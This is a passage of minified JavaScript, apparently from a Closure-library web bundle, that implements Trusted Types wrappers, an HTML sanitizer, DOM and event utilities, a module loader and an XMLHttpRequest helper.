c,d,e=1;e<arguments.length;e++){d=arguments[e];for(c in d)a[c]=d[c];for(var f=0;f<hc.length;f++)c=hc[f],Object.prototype.hasOwnProperty.call(d,c)&&(a[c]=d[c])}};var jc=String.prototype.trim?function(a){return a.trim()}:function(a){return/^[\s\xa0]*([\s\S]*?)[\s\xa0]*$/.exec(a)[1]};function kc(a){return{valueOf:a}.valueOf()};var lc=globalThis.trustedTypes,mc;function nc(){var a=null;if(!lc)return a;try{var b=function(c){return c};a=lc.createPolicy("goog#html",{createHTML:b,createScript:b,createScriptURL:b})}catch(c){}return a}function oc(){mc===void 0&&(mc=nc());return mc};function pc(a){this.A=a}pc.prototype.toString=function(){return this.A+""};function qc(a){var b=oc();a=b?b.createScriptURL(a):a;return new pc(a)}function rc(a){if(a instanceof pc)return a.A;throw Error("");};var sc=kc(function(){return typeof URL===n}),tc=["data:","http:",La,"mailto:","ftp:"],uc=/^\s*(?!javascript:)(?:[\w+.-]+:|[^:/?#]*(?:[/?#]|$))/i;function vc(a){this.A=a}vc.prototype.toString=function(){return this.A+""};function wc(a){var b=oc();a=b?b.createHTML(a):a;return new vc(a)}function xc(a){if(a instanceof vc)return a.A;throw Error("");};function yc(a){a=a===void 0?document:a;var b,c;a=(c=(b=a).querySelector)==null?void 0:c.call(b,"script[nonce]");return a==null?"":a.nonce||a.getAttribute("nonce")||""};function zc(a){this.A=a}zc.prototype.toString=function(){return this.A+""};function Ac(a,b){a.src=rc(b);(b=yc(a.ownerDocument))&&a.setAttribute("nonce",b)};function Bc(a,b){if(a.nodeType===1&&/^(script|style)$/i.test(a.tagName))throw Error("");a.innerHTML=xc(b)};function Cc(a){return qc(a)};var Dc=String.prototype.repeat?function(a,b){return a.repeat(b)}:function(a,b){return Array(b+1).join(a)};function Ec(a){return String(a).replace(/\-([a-z])/g,function(b,c){return c.toUpperCase()})}function Fc(a){return a.replace(RegExp("(^|[\\s]+)([a-z])","g"),function(b,c,d){return c+d.toUpperCase()})};var Gc=Db(610401301,!1),Hc=Db(748402147,!0),Ic=Db(824656860,Db(1,!0));function Jc(){var a=z.navigator;return a&&(a=a.userAgent)?a:""}var Kc,Lc=z.navigator;Kc=Lc?Lc.userAgentData||null:null;function Mc(a){if(!Gc||!Kc)return!1;for(var b=0;b<Kc.brands.length;b++){var c=Kc.brands[b].brand;if(c&&c.indexOf(a)!=-1)return!0}return!1}function F(a){return Jc().indexOf(a)!=-1};function Nc(){return Gc?!!Kc&&Kc.brands.length>0:!1}function Oc(){return Nc()?!1:F("Trident")||F("MSIE")}function Pc(){return Nc()?Mc("Chromium"):(F("Chrome")||F("CriOS"))&&!(Nc()?0:F("Edge"))||F("Silk")}
function Qc(){var a=Jc();if(Oc()){var b=/rv: *([\d\.]*)/.exec(a);if(b&&b[1])a=b[1];else{b="";var c=/MSIE +([\d\.]+)/.exec(a);if(c&&c[1])if(a=/Trident\/(\d.\d)/.exec(a),c[1]=="7.0")if(a&&a[1])switch(a[1]){case "4.0":b="8.0";break;case "5.0":b="9.0";break;case "6.0":b="10.0";break;case "7.0":b="11.0"}else b="7.0";else b=c[1];a=b}}else a="";return a}
function Rc(){if(Nc()){var a=Kc.brands.find(function(b){return b.brand==="Internet Explorer"});if(!a||!a.version)return NaN;a=a.version.split(".")}else{a=Qc();if(a==="")return NaN;a=a.split(".")}return a.length===0?NaN:Number(a[0])};var Sc=Oc(),Tc=F("Gecko")&&!(Jc().toLowerCase().indexOf("webkit")!=-1&&!F("Edge"))&&!(F("Trident")||F("MSIE"))&&!F("Edge"),Uc=Jc().toLowerCase().indexOf("webkit")!=-1&&!F("Edge");function Vc(a){if(a instanceof vc)return a;a=Wc(String(a));return wc(a)}function Xc(a){var b={nonce:yc(document)};if(a instanceof zc)a=a.A;else throw Error("");a=a.toString();var c="<script";if(b==null?0:b.id)c+=' id="'+Wc(b.id)+'"';if(b==null?0:b.nonce)c+=' nonce="'+Wc(b.nonce)+'"';if(b==null?0:b.type)c+=' type="'+Wc(b.type)+'"';if(b==null?0:b.defer)c+=" defer";return wc(c+(">"+a+"\x3c/script>"))}
function Wc(a){return a.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&apos;")}function Yc(a){return Zc(a)}function Zc(a){var b=Vc("");return wc(a.map(function(c){return xc(Vc(c))}).join(xc(b).toString()))}var $c=/^[a-z][a-z\d-]*$/i,ad=["APPLET","BASE","EMBED","IFRAME","LINK","MATH","META","OBJECT",ca,"STYLE","SVG","TEMPLATE"],bd="AREA BR COL COMMAND HR IMG INPUT KEYGEN PARAM SOURCE TRACK WBR".split(" "),cd=["action","formaction","href"];
function dd(a){var b={};if(!$c.test("body"))throw Error("");if(ad.indexOf("BODY")!==-1)throw Error("");var c="<body";b&&(c+=ed(b));Array.isArray(a)||(a=a===void 0?[]:[a]);bd.indexOf("BODY")!==-1?c+=">":(a=Yc(a.map(function(d){return d instanceof vc?d:Vc(String(d))})),c+=">"+a.toString()+"</body>");return wc(c)}
function ed(a){for(var b="",c=Object.keys(a),d=0;d<c.length;d++){var e=c[d],f=a[e];if(!$c.test(e))throw Error("");if(f!==void 0&&f!==null){if(/^on./i.test(e))throw Error("");cd.indexOf(e.toLowerCase())!==-1&&(f=String(f),f=uc.test(f)?f:void 0,f=f||ka);e=e+'="'+Vc(String(f))+'"';b+=" "+e}}return b};function fd(a){try{return new URL(a,window.document.baseURI)}catch(b){return new URL("about:invalid")}};function gd(a,b){var c=b.createRange();c.selectNode(b.body);a=wc(a);return c.createContextualFragment(xc(a))};function hd(a){a=a.nodeName;return typeof a===u?a:"FORM"}function id(a){a=a.nodeType;return a===1||typeof a!==q};function jd(a,b,c,d,e){this.G=a;this.A=b;this.C=c;this.D=d;this.B=e}function kd(a,b){return b!=="FORM"&&(a.G.has(b)||a.A.has(b))}function ld(a,b,c){c=a.A.get(c);return(c==null?0:c.has(b))?c.get(b):a.C.has(b)?{P:1}:(c=a.D.get(b))?c:a.B&&[].concat(qb(a.B)).some(function(d){return b.indexOf(d)===0})?{P:1}:{P:0}};var md=["ARTICLE","SECTION","NAV","ASIDE","H1","H2","H3","H4","H5","H6","HEADER","FOOTER","ADDRESS","P","HR","PRE","BLOCKQUOTE","OL","UL","LH","LI","DL","DT","DD","FIGURE","FIGCAPTION","MAIN","DIV","EM","STRONG","SMALL","S","CITE","Q","DFN","ABBR","RUBY","RB","RT","RTC","RP","DATA","TIME","CODE","VAR","SAMP","KBD","SUB","SUP","I","B","U","MARK","BDI","BDO",da,"BR","WBR","NOBR","INS","DEL","PICTURE","PARAM","TRACK","MAP","TABLE","CAPTION","COLGROUP","COL","TBODY","THEAD","TFOOT","TR","TD","TH","SELECT",
"DATALIST","OPTGROUP","OPTION","OUTPUT","PROGRESS","METER","FIELDSET","LEGEND","DETAILS","SUMMARY","MENU","DIALOG","SLOT","CANVAS","FONT","CENTER","ACRONYM","BASEFONT","BIG","DIR","HGROUP","STRIKE","TT"],nd=[["A",new Map([["href",{P:7}]])],["AREA",new Map([["href",{P:7}]])],["LINK",new Map([["href",{P:5,conditions:new Map([["rel",new Set(["alternate","author","bookmark","canonical","cite","help","icon","license","next","prefetch","dns-prefetch",Qa,"preconnect","preload","prev","search","subresource"])]])}]])],
["SOURCE",new Map([["src",{P:5}],["srcset",{P:6}]])],["IMG",new Map([["src",{P:5}],["srcset",{P:6}]])],["VIDEO",new Map([["src",{P:5}]])],["AUDIO",new Map([["src",{P:5}]])]],od=["title","aria-atomic","aria-autocomplete","aria-busy","aria-checked","aria-current","aria-disabled","aria-dropeffect","aria-expanded","aria-haspopup","aria-hidden","aria-invalid","aria-label","aria-level","aria-live","aria-multiline","aria-multiselectable","aria-orientation","aria-posinset","aria-pressed","aria-readonly",
"aria-relevant","aria-required","aria-selected","aria-setsize","aria-sort","aria-valuemax","aria-valuemin","aria-valuenow","aria-valuetext","alt","align","autocapitalize","autocomplete","autocorrect","autofocus","autoplay","bgcolor","border","cellpadding","cellspacing","checked","cite","color","cols","colspan","controls","controlslist","coords","crossorigin","datetime","disabled","download","draggable","enctype","face","formenctype","frameborder","height","hreflang",Ka,"inert","ismap","label","lang",
"loop","max","maxlength","media","minlength","min","multiple","muted","nonce","open","playsinline","placeholder","preload","rel","required","reversed","role","rows","rowspan","selected","shape","size","sizes","slot","span","spellcheck","start","step","summary","translate","type","usemap","valign","value","width","wrap","itemscope","itemtype","itemid","itemprop","itemref"],pd=[["dir",{P:3,conditions:kc(function(){return new Map([["dir",new Set(["auto","ltr","rtl"])]])})}],["async",{P:3,conditions:kc(function(){return new Map([["async",
new Set(["async"])]])})}],["loading",{P:3,conditions:kc(function(){return new Map([["loading",new Set(["eager","lazy"])]])})}],["poster",{P:5}],["target",{P:3,conditions:kc(function(){return new Map([["target",new Set(["_self","_blank"])]])})}]],qd=new jd(new Set(md),new Map(nd),new Set(od),new Map(pd)),rd=new jd(new Set(md.concat(["BUTTON","INPUT"])),new Map(nd),new Set(kc(function(){return od.concat(["class","id","name"])})),new Map(kc(function(){return pd.concat([["style",{P:1}]])})));function sd(a,b,c,d,e){this.C=a;this.G=b;this.D=c;this.A=d;this.B=e;this.changes=[]}function td(a,b){var c=document.implementation.createHTMLDocument("");a=ud(a,b,c);c=c.body;c.appendChild(a);c=(new XMLSerializer).serializeToString(c);c=c.slice(c.indexOf(">")+1,c.lastIndexOf("</"));return wc(c)}
function ud(a,b,c){b=gd(b,c);b=document.createTreeWalker(b,5,function(h){h.nodeType===3?h=1:id(h)?(h=hd(h),h=h===null?2:kd(a.C,h)?1:2):h=2;return h});for(var d=b.nextNode(),e=c.createDocumentFragment(),f=e;d!==null;){var g=void 0;if(d.nodeType===3)a.G&&f.nodeName==="STYLE"?(d=a.G(d.data),g=document.createTextNode(d)):g=document.createTextNode(d.data);else if(id(d))g=vd(a,d,c);else throw Error("");f.appendChild(g);if(d=b.firstChild())f=g;else for(;!(d=b.nextSibling())&&(d=b.parentNode());)f=f.parentNode}return e}
function vd(a,b,c){var d,e=hd(b);c=c.createElement(e);b=b.attributes;for(var f=y(b),g=f.next();!g.done;g=f.next()){var h=g.value;g=h.name;h=h.value;var k=ld(a.C,g,e);a:{if(d=k.conditions){d=y(d);for(var l=d.next();!l.done;l=d.next()){var r=y(l.value);l=r.next().value;r=r.next().value;var B=void 0;if((l=(B=b.getNamedItem(l))==null?void 0:B.value)&&!r.has(l)){d=!1;break a}}}d=!0}if(d)switch(k.P){case 1:wd(c,g,h);break;case 2:throw Error();case 3:wd(c,g,h.toLowerCase());break;case 4:a.D?(h=a.D(h),wd(c,
g,h)):wd(c,g,h);break;case 5:a.A?(k={type:2,attributeName:g,Ub:e},h=fd(h),(h=a.A(h,k))&&wd(c,g,h.toString())):wd(c,g,h);break;case 6:if(a.A){k={type:2,attributeName:g,Ub:e};d=[];h=y(h.split(","));for(l=h.next();!l.done;l=h.next())r=y(l.value.trim().split(/\s+/,2)),l=r.next().value,r=r.next().value,d.push({url:l,tb:r});h={ga:[]};d=y(d);for(l=d.next();!l.done;l=d.next())l=l.value,r=fd(l.url),(r=a.A(r,k))&&h.ga.push({url:r.toString(),tb:l.tb});wd(c,g,xd(h))}else wd(c,g,h);break;case 7:k=h;if(a.B){k=
{type:2,attributeName:g,Ub:e};h=fd(h);h=a.B(h,k);if(h===null)break;k=h.toString()}h=k;a:if(d=void 0,k=h,sc){try{d=new URL(k)}catch(D){k=La;break a}k=d.protocol}else b:{d=document.createElement("a");try{d.href=k}catch(D){k=void 0;break b}k=d.protocol;k=k===":"||k===""?La:k}k=k!==void 0&&tc.indexOf(k.toLowerCase())!==-1?h:ka;wd(c,g,k)}}return c}function wd(a,b,c){a.setAttribute(b,c)}function xd(a){return a.ga.map(function(b){var c=b.tb;return""+b.url+(c?" "+c:"")}).join(" , ")}
var yd=kc(function(){return new sd(qd)}),zd=kc(function(){return new sd(rd)});function Ad(){this.B=!1;this.A=qd}function Bd(){Ad.apply(this,arguments)}x(Bd,Ad);function Cd(a,b,c,d){function e(g,h){g!=null&&(Array.isArray(g)?g.forEach(function(k){return e(k,h)}):(b+=f+encodeURIComponent(h)+"="+encodeURIComponent(g),f="&"))}var f=b.length?"&":"?";d.constructor===Object&&(d=Object.entries(d));Array.isArray(d)?d.forEach(function(g){return e(g[1],g[0])}):d.forEach(e);return qc(a+b+c)};function H(a){return Dd(document,a)}function Dd(a,b){return typeof b===u?a.getElementById(b):b}function Ed(a,b){var c=b||document;c.getElementsByClassName?a=c.getElementsByClassName(a)[0]:(c=document,a=a?(b||c).querySelector(a?"."+a:""):Fd(c,"*",a,b)[0]||null);return a||null}function Fd(a,b,c,d){a=d||a;return(b=b&&b!="*"?String(b).toUpperCase():"")||c?a.querySelectorAll(b+(c?"."+c:"")):a.getElementsByTagName("*")}
function Gd(a,b){dc(b,function(c,d){d=="style"?a.style.cssText=c:d=="class"?a.className=c:d=="for"?a.htmlFor=c:Hd.hasOwnProperty(d)?a.setAttribute(Hd[d],c):d.lastIndexOf("aria-",0)==0||d.lastIndexOf("data-",0)==0?a.setAttribute(d,c):a[d]=c})}var Hd={cellpadding:"cellPadding",cellspacing:"cellSpacing",colspan:"colSpan",frameborder:"frameBorder",height:"height",maxlength:"maxLength",nonce:"nonce",role:"role",rowspan:"rowSpan",type:"type",usemap:"useMap",valign:"vAlign",width:"width"};
function Id(a,b,c){return Jd(document,arguments)}function Jd(a,b){var c=b[1],d=Kd(a,String(b[0]));c&&(typeof c===u?d.className=c:Array.isArray(c)?d.className=c.join(" "):Gd(d,c));b.length>2&&Ld(a,d,b,2);return d}
function Ld(a,b,c,d){function e(h){h&&b.appendChild(typeof h===u?a.createTextNode(h):h)}for(;d<c.length;d++){var f=c[d];if(!Gb(f)||Hb(f)&&f.nodeType>0)e(f);else{a:{if(f&&typeof f.length==q){if(Hb(f)){var g=typeof f.item==n||typeof f.item==u;break a}if(typeof f===n){g=typeof f.item==n;break a}}g=!1}Nb(g?Sb(f):f,e)}}}function Kd(a,b){b=String(b);a.contentType==="application/xhtml+xml"&&(b=b.toLowerCase());return a.createElement(b)}function Md(a){for(var b;b=a.firstChild;)a.removeChild(b)}
function Nd(a){a&&a.parentNode&&a.parentNode.removeChild(a)}function Od(a,b){if("textContent"in a)a.textContent=b;else if(a.nodeType==3)a.data=String(b);else if(a.firstChild&&a.firstChild.nodeType==3){for(;a.lastChild!=a.firstChild;)a.removeChild(a.lastChild);a.firstChild.data=String(b)}else Md(a),a.appendChild((a.nodeType==9?a:a.ownerDocument||a.document).createTextNode(String(b)))}var Pd={SCRIPT:1,STYLE:1,HEAD:1,IFRAME:1,OBJECT:1},Qd={IMG:" ",BR:"\n"};
function Rd(a,b,c){if(!(a.nodeName in Pd))if(a.nodeType==3)c?b.push(String(a.nodeValue).replace(/(\r\n|\r|\n)/g,"")):b.push(a.nodeValue);else if(a.nodeName in Qd)b.push(Qd[a.nodeName]);else for(a=a.firstChild;a;)Rd(a,b,c),a=a.nextSibling}function Sd(a,b,c){if(!b&&!c)return null;var d=b?String(b).toUpperCase():null;return Td(a,function(e){return(!d||e.nodeName==d)&&(!c||typeof e.className===u&&Pb(e.className.split(/\s+/),c))})}
function Td(a,b){for(var c=0;a;){if(b(a))return a;a=a.parentNode;c++}return null}function Ud(a){this.B=a||z.document||document}Ud.prototype.Ra=function(){return Dd(this.B)};Ud.prototype.A=function(a,b,c){return Jd(this.B,arguments)};function Vd(a,b){return Kd(a.B,b)}Ud.prototype.append=function(a,b){Ld(a.nodeType==9?a:a.ownerDocument||a.document,a,arguments,1)};function Wd(){this.J=this.J;this.S=this.S}Wd.prototype.J=!1;Wd.prototype.isDisposed=function(){return this.J};Wd.prototype.dispose=function(){this.J||(this.J=!0,this.R())};Wd.prototype[Symbol.dispose]=function(){this.dispose()};Wd.prototype.R=function(){if(this.S)for(;this.S.length;)this.S.shift()()};function Xd(a,b){this.type=a;this.currentTarget=this.target=b;this.defaultPrevented=this.Ca=!1}Xd.prototype.stopPropagation=function(){this.Ca=!0};Xd.prototype.preventDefault=function(){this.defaultPrevented=!0};var Yd=function(){if(!z.addEventListener||!Object.defineProperty)return!1;var a=!1,b=Object.defineProperty({},"passive",{get:function(){a=!0}});try{var c=function(){};z.addEventListener("test",c,b);z.removeEventListener("test",c,b)}catch(d){}return a}();function Zd(a,b){Xd.call(this,a?a.type:"");this.relatedTarget=this.currentTarget=this.target=null;this.button=this.screenY=this.screenX=this.clientY=this.clientX=this.offsetY=this.offsetX=0;this.key="";this.charCode=this.keyCode=0;this.metaKey=this.shiftKey=this.altKey=this.ctrlKey=!1;this.state=null;this.pointerId=0;this.pointerType="";this.timeStamp=0;this.A=null;a&&this.init(a,b)}E(Zd,Xd);
Zd.prototype.init=function(a,b){var c=this.type=a.type,d=a.changedTouches&&a.changedTouches.length?a.changedTouches[0]:null;this.target=a.target||a.srcElement;this.currentTarget=b;b=a.relatedTarget;b||(c=="mouseover"?b=a.fromElement:c=="mouseout"&&(b=a.toElement));this.relatedTarget=b;d?(this.clientX=d.clientX!==void 0?d.clientX:d.pageX,this.clientY=d.clientY!==void 0?d.clientY:d.pageY,this.screenX=d.screenX||0,this.screenY=d.screenY||0):(this.offsetX=Uc||a.offsetX!==void 0?a.offsetX:a.layerX,this.offsetY=
Uc||a.offsetY!==void 0?a.offsetY:a.layerY,this.clientX=a.clientX!==void 0?a.clientX:a.pageX,this.clientY=a.clientY!==void 0?a.clientY:a.pageY,this.screenX=a.screenX||0,this.screenY=a.screenY||0);this.button=a.button;this.keyCode=a.keyCode||0;this.key=a.key||"";this.charCode=a.charCode||(c=="keypress"?a.keyCode:0);this.ctrlKey=a.ctrlKey;this.altKey=a.altKey;this.shiftKey=a.shiftKey;this.metaKey=a.metaKey;this.pointerId=a.pointerId||0;this.pointerType=a.pointerType;this.state=a.state;this.timeStamp=
a.timeStamp;this.A=a;a.defaultPrevented&&Zd.L.preventDefault.call(this)};Zd.prototype.stopPropagation=function(){Zd.L.stopPropagation.call(this);this.A.stopPropagation?this.A.stopPropagation():this.A.cancelBubble=!0};Zd.prototype.preventDefault=function(){Zd.L.preventDefault.call(this);var a=this.A;a.preventDefault?a.preventDefault():a.returnValue=!1};var $d="closure_listenable_"+(Math.random()*1E6|0);function ae(a){return!(!a||!a[$d])};var be=0;function ce(a,b,c,d,e){this.listener=a;this.proxy=null;this.src=b;this.type=c;this.capture=!!d;this.Va=e;this.key=++be;this.Da=this.Na=!1}function de(a){a.Da=!0;a.listener=null;a.proxy=null;a.src=null;a.Va=null};function ee(a){this.src=a;this.A={};this.B=0}ee.prototype.add=function(a,b,c,d,e){var f=a.toString();a=this.A[f];a||(a=this.A[f]=[],this.B++);var g=fe(a,b,d,e);g>-1?(b=a[g],c||(b.Na=!1)):(b=new ce(b,this.src,f,!!d,e),b.Na=c,a.push(b));return b};function ge(a,b){var c=b.type;if(!(c in a.A))return!1;var d=Rb(a.A[c],b);d&&(de(b),a.A[c].length==0&&(delete a.A[c],a.B--));return d}function he(a){var b=0,c;for(c in a.A){for(var d=a.A[c],e=0;e<d.length;e++)++b,de(d[e]);delete a.A[c];a.B--}}
function ie(a,b,c,d,e){a=a.A[b.toString()];b=-1;a&&(b=fe(a,c,d,e));return b>-1?a[b]:null}function fe(a,b,c,d){for(var e=0;e<a.length;++e){var f=a[e];if(!f.Da&&f.listener==b&&f.capture==!!c&&f.Va==d)return e}return-1};var je="closure_lm_"+(Math.random()*1E6|0),ke={},le=0;function me(a,b,c,d,e){if(d&&d.once)return ne(a,b,c,d,e);if(Array.isArray(b)){for(var f=0;f<b.length;f++)me(a,b[f],c,d,e);return null}c=oe(c);return ae(a)?a.W.add(String(b),c,!1,Hb(d)?!!d.capture:!!d,e):pe(a,b,c,!1,d,e)}
function pe(a,b,c,d,e,f){if(!b)throw Error("Invalid event type");var g=Hb(e)?!!e.capture:!!e,h=qe(a);h||(a[je]=h=new ee(a));c=h.add(b,c,d,g,f);if(c.proxy)return c;d=re();c.proxy=d;d.src=a;d.listener=c;if(a.addEventListener)Yd||(e=g),e===void 0&&(e=!1),a.addEventListener(b.toString(),d,e);else if(a.attachEvent)a.attachEvent(se(b.toString()),d);else if(a.addListener&&a.removeListener)a.addListener(d);else throw Error("addEventListener and attachEvent are unavailable.");le++;return c}
function re(){function a(c){return b.call(a.src,a.listener,c)}var b=te;return a}function ne(a,b,c,d,e){if(Array.isArray(b)){for(var f=0;f<b.length;f++)ne(a,b[f],c,d,e);return null}c=oe(c);return ae(a)?a.W.add(String(b),c,!0,Hb(d)?!!d.capture:!!d,e):pe(a,b,c,!0,d,e)}
function ue(a,b,c,d,e){if(Array.isArray(b))for(var f=0;f<b.length;f++)ue(a,b[f],c,d,e);else d=Hb(d)?!!d.capture:!!d,c=oe(c),ae(a)?(a=a.W,b=String(b).toString(),b in a.A&&(f=a.A[b],c=fe(f,c,d,e),c>-1&&(de(f[c]),Array.prototype.splice.call(f,c,1),f.length==0&&(delete a.A[b],a.B--)))):a&&(a=qe(a))&&(c=ie(a,b,c,d,e))&&ve(c)}
function ve(a){if(typeof a===q||!a||a.Da)return!1;var b=a.src;if(ae(b))return ge(b.W,a);var c=a.type,d=a.proxy;b.removeEventListener?b.removeEventListener(c,d,a.capture):b.detachEvent?b.detachEvent(se(c),d):b.addListener&&b.removeListener&&b.removeListener(d);le--;(c=qe(b))?(ge(c,a),c.B==0&&(c.src=null,b[je]=null)):de(a);return!0}function se(a){return a in ke?ke[a]:ke[a]="on"+a}function te(a,b){if(a.Da)a=!0;else{b=new Zd(b,this);var c=a.listener,d=a.Va||a.src;a.Na&&ve(a);a=c.call(d,b)}return a}
function qe(a){a=a[je];return a instanceof ee?a:null}var we="__closure_events_fn_"+(Math.random()*1E9>>>0);function oe(a){if(typeof a===n)return a;a[we]||(a[we]=function(b){return a.handleEvent(b)});return a[we]};function xe(a){Wd.call(this);this.B=a;this.A={}}E(xe,Wd);var ye=[];function ze(a,b,c,d){Array.isArray(c)||(c&&(ye[0]=c.toString()),c=ye);for(var e=0;e<c.length;e++){var f=me(b,c[e],d||a.handleEvent,!1,a.B||a);if(!f)break;a.A[f.key]=f}}function Ae(a,b,c,d,e,f){if(Array.isArray(c))for(var g=0;g<c.length;g++)Ae(a,b,c[g],d,e,f);else d=d||a.handleEvent,e=Hb(e)?!!e.capture:!!e,f=f||a.B||a,d=oe(d),e=!!e,c=ae(b)?ie(b.W,String(c),d,e,f):b?(b=qe(b))?ie(b,c,d,e,f):null:null,c&&(ve(c),delete a.A[c.key])}
function Be(a){dc(a.A,function(b,c){this.A.hasOwnProperty(c)&&ve(b)},a);a.A={}}xe.prototype.R=function(){xe.L.R.call(this);Be(this)};xe.prototype.handleEvent=function(){throw Error("EventHandler.handleEvent not implemented");};function Ce(){Wd.call(this);this.W=new ee(this);this.Ja=this;this.ua=null}E(Ce,Wd);Ce.prototype[$d]=!0;Ce.prototype.addEventListener=function(a,b,c,d){me(this,a,b,c,d)};Ce.prototype.removeEventListener=function(a,b,c,d){ue(this,a,b,c,d)};
function I(a,b){var c=a.ua;if(c){var d=[];for(var e=1;c;c=c.ua)d.push(c),++e}a=a.Ja;c=b.type||b;typeof b===u?b=new Xd(b,a):b instanceof Xd?b.target=b.target||a:(e=b,b=new Xd(c,a),ic(b,e));e=!0;var f;if(d)for(f=d.length-1;!b.Ca&&f>=0;f--){var g=b.currentTarget=d[f];e=De(g,c,!0,b)&&e}b.Ca||(g=b.currentTarget=a,e=De(g,c,!0,b)&&e,b.Ca||(e=De(g,c,!1,b)&&e));if(d)for(f=0;!b.Ca&&f<d.length;f++)g=b.currentTarget=d[f],e=De(g,c,!1,b)&&e}
Ce.prototype.R=function(){Ce.L.R.call(this);this.W&&he(this.W);this.ua=null};function De(a,b,c,d){b=a.W.A[String(b)];if(!b)return!0;b=b.concat();for(var e=!0,f=0;f<b.length;++f){var g=b[f];if(g&&!g.Da&&g.capture==c){var h=g.listener,k=g.Va||g.src;g.Na&&ge(a.W,g);e=h.call(k,d)!==!1&&e}}return e&&!d.defaultPrevented};function Ee(){this.G={};this.A={};this.C={};this.D=null;this.B=[]}Eb(Ee);function Fe(a){var b=Ee.Sa(),c=b.G,d=b.A;d.lightbox?a(d.lightbox[1]):c.lightbox?c.lightbox.push([1,a]):(c.lightbox=[[1,a]],typeof b.D===u?Ge(b,"lightbox"):b.B.push("lightbox"))}function He(){return function(){var a=arguments;Fe(function(b){b.apply(null,a)})}}Ee.prototype.H=function(a,b){return a+"_"+b+".js"};function Ie(a){eval(a)}
Ee.prototype.init=function(a,b){C("__gjsload__",Ie);this.D=a.replace(/\.js$/,"");b&&(this.H=b);this.B.forEach(function(c){Ge(this,c)},this);Qb(this.B)};function Ge(a,b){setTimeout(function(){if(!this.A[b]){var c=this.H(this.D,b);a:{var d=this.C;for(var e in d)if(d[e]==c){d=!0;break a}d=!1}this.C[b]=c;d||(d=Id(ca,{type:Wa}),c=qc(c===null?"null":c===void 0?"undefined":c),Ac(d,c),document.body.appendChild(d))}}.bind(a),0)};var Je=typeof AsyncContext!=="undefined"&&typeof AsyncContext.Snapshot===n?function(a){return a&&AsyncContext.Snapshot.wrap(a)}:function(a){return a};function Ke(a){try{return z.JSON.parse(a)}catch(b){}a=String(a);if(/^\s*$/.test(a)?0:/^[\],:{}\s\u2028\u2029]*$/.test(a.replace(/\\["\\\/bfnrtu]/g,"@").replace(/(?:"[^"\\\n\r\u2028\u2029\x00-\x08\x0a-\x1f]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?)[\s\u2028\u2029]*(?=:|,|]|}|$)/g,"]").replace(/(?:^|:|,)(?:[\s\u2028\u2029]*\[)+/g,"")))try{return eval("("+a+")")}catch(b){}throw Error("Invalid JSON string: "+a);};var Le=RegExp("^(?:([^:/?#.]+):)?(?://(?:([^\\\\/?#]*)@)?([^\\\\/?#]*?)(?::([0-9]+))?(?=[\\\\/?#]|$))?([^?#]+)?(?:\\?([^#]*))?(?:#([\\s\\S]*))?$");function Me(a,b){if(a){a=a.split("&");for(var c=0;c<a.length;c++){var d=a[c].indexOf("="),e=null;if(d>=0){var f=a[c].substring(0,d);e=a[c].substring(d+1)}else f=a[c];b(f,e?decodeURIComponent(e.replace(/\+/g," ")):"")}}};function Ne(){Ce.call(this);this.headers=new Map;this.C=!1;this.A=null;this.ja="";this.G=0;this.D=this.Z=this.M=this.U=!1;this.T=0;this.O=null;this.I="";this.H=!1}E(Ne,Ce);var Oe=/^https?$/i,Pe=["POST","PUT"],Qe=[];function Re(a,b,c,d){var e=new Ne;Qe.push(e);b&&e.W.add(ua,b,!1,void 0,void 0);e.W.add(Ra,e.Zc,!0,void 0,void 0);Se(e,a,c,d)}v=Ne.prototype;v.Zc=function(){this.dispose();Rb(Qe,this)};v.Vb=function(){return this.I};v.Wb=function(){return this.H};
function Se(a,b,c,d,e){if(a.A)throw Error("[goog.net.XhrIo] Object is active with another request="+a.ja+"; newUri="+b);c=c?c.toUpperCase():"GET";a.ja=b;a.G=0;a.U=!1;a.C=!0;a.A=new XMLHttpRequest;a.A.onreadystatechange=Je(A(a.Zb,a));try{a.Z=!0,a.A.open(c,String(b),!0),a.Z=!1}catch(h){Te(a);return}b=d||"";d=new Map(a.headers);if(e)if(Object.getPrototypeOf(e)===Object.prototype)for(var f in e)d.set(f,e[f]);else if(typeof e.keys===n&&typeof e.get===n){f=y(e.keys());for(var g=f.next();!g.done;g=f.next())g=
g.value,d.set(g,e.get(g))}else throw Error("Unknown input type for opt_headers: "+String(e));e=Array.from(d.keys()).find(function(h){return"content-type"==h.toLowerCase()});f=z.FormData&&b instanceof z.FormData;!Pb(Pe,c)||e||f||d.set("Content-Type","application/x-www-form-urlencoded;charset=utf-8");c=y(d);for(e=c.next();!e.done;e=c.next())d=y(e.value),e=d.next().value,d=d.next().value,a.A.setRequestHeader(e,d);a.I&&(a.A.responseType=a.I);"withCredentials"in a.A&&a.A.withCredentials!==a.H&&(a.A.withCredentials=
a.H);try{Ue(a),a.T>0&&(a.O=setTimeout(a.qa.bind(a),a.T)),a.M=!0,a.A.send(b),a.M=!1}catch(h){Te(a)}}v.qa=function(){typeof Cb!="undefined"&&this.A&&(this.G=8,I(this,"timeout"),this.abort(8))};function Te(a){a.C=!1;a.A&&(a.D=!0,a.A.abort(),a.D=!1);a.G=5;Ve(a);We(a)}function Ve(a){a.U||(a.U=!0,I(a,ua),I(a,Ia))}v.abort=function(a){this.A&&this.C&&(this.C=!1,this.D=!0,this.A.abort(),this.D=!1,this.G=a||7,I(this,ua),I(this,"abort"),We(this))};
v.R=function(){this.A&&(this.C&&(this.C=!1,this.D=!0,this.A.abort(),this.D=!1),We(this,!0));Ne.L.R.call(this)};v.Zb=function(){this.isDisposed()||(this.Z||this.M||this.D?Xe(this):this.qd())};v.qd=function(){Xe(this)};function Xe(a){if(a.C&&typeof Cb!="undefined")if(a.M&&(a.A?a.A.readyState:0)==4)setTimeout(a.Zb.bind(a),0);else if(I(a,"readystatechange"),(a.A?a.A.readyState:0)==4){a.C=!1;try{Ye(a)?(I(a,ua),I(a,Va)):(a.G=6,Ve(a))}finally{We(a)}}}
function We(a,b){if(a.A){Ue(a);var c=a.A;a.A=null;b||I(a,Ra);try{c.onreadystatechange=null}catch(d){}}}function Ue(a){a.O&&(clearTimeout(a.O),a.O=null)}v.isActive=function(){return!!this.A};
